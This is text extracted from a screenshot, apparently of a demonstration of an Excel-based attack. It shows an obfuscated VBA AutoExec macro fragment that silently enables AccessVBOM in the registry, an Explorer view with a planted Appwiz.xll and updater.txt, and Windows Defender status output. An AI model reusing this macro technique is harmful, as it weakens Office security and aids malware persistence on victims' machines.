 (General)
AutoExec
Sub AutoExec()
sVersion = Application.Version
Set wsh = CreateObject("WScript.Shell")
regpathh = "HKEY_CURRENT_USER\Software\Microsoft\Office\"
regpathhh = "\\Excel\\Security\\AccessVBOM"
regpath = regpathh + sVersion + regpathhh
wsh.RegWrite regpath, "1", "REG_DWORD"
Dim lHapUtwZ As String
Dim bznabCx As String
Dim tUyZ As String
lHapUtwZ = Environ("AppData") & "\Microsoft\Excel\"
VBA.ChDir lHapUtwZ
Dim RZIVyI As String
Dim fVqggL As String
Dim AFjZ As Object
Excel
File
Home
Share
View
Pin to Quick access
Copy
Paste
Cut
Copy path
Paste shortcut
Clipboard
Move to
Copy to
Delete
Rename
Organize
New folder
New item
Easy access
New
This PC > Local Disk (C:) > Users > Admin > AppData > Roaming > Microsoft
Name
Date modified
Type
Pictures
pluginsdk
Music
ProcessMonitor
System32
Videos
New folder 2/10/2021 2:18 PM File f
XLSTART 4/21/2021 9:59 PM File f
Appwiz.xll 4/22/2021 12:09 PM Microsoft Excel XL... 3,395 KB
updater.txt 4/22/2021 12:09 PM Text Document 4,527 KB
Administrator: Windows PowerShell
PS C:\Windows\system32> Get-MpComputerStatus
AMEngineVersion : 1.1.18000.5
AMProductVersion : 4.18.2103.7
AMRunningMode : Normal
AMServiceEnabled : True
AMServiceVersion : 4.18.2103.7
AntispywareEnabled : True
AntispywareSignatureAge : 0
AntispywareSignatureLastUpdated : 4/22/2021 5:14:03 AM
AntispywareSignatureVersion : 1.335.1416.0
AntivirusEnabled : True
AntivirusSignatureAge : 0
AntivirusSignatureLastUpdated : 4/22/2021 5:14:01 AM
AntivirusSignatureVersion : 1.335.1416.0
BehaviorMonitorEnabled : True
ComputerID : C0CD1A32-2402-BCBD-8700-1D7BFBCF32D7
ComputerState : 0
FullScanAge : 4294967295
FullScanEndTime :
FullScanStartTime :
IoavProtectionEnabled : True
IsTamperProtected : False
IsVirtualMachine : True
LastFullScanSource : 0
LastQuickScanSource : 2
NISEnabled : True
NISEngineVersion : 1.1.18000.5
NISSignatureAge : 0
NISSignatureLastUpdated : 4/22/2021 5:14:01 AM
NISSignatureVersion : 1.335.1416.0
OnAccessProtectionEnabled : True
QuickScanAge : 0
QuickScanEndTime : 4/22/2021 2:09:21 AM
QuickScanStartTime : 4/22/2021 2:00:58 AM
RealTimeProtectionEnabled : True
RealTimeScanDirection : 0
TamperProtectionSource : N/A
PSComputerName :
PS C:\Windows\system32>